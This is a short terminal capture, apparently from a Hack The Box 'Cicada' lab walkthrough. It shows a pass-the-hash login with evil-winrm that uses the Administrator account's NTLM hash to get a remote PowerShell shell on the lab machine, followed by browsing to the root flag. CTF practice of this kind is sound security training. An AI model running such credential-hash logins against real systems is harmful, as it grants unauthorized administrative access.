 ┌──(root㉿cf142d9833cd)-[/home/HTB/Tracks/ActiveDirectoy/Cicada]
└─# evil-winrm -u Administrator -H 2b87e7c93a3e8a0ea4a581937016f341 -i 10.10.11.35
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> cd Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> ls
Directory: C:\Users\Administrator\Desktop
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-ar---         6/26/2025  11:05 AM             34 root.txt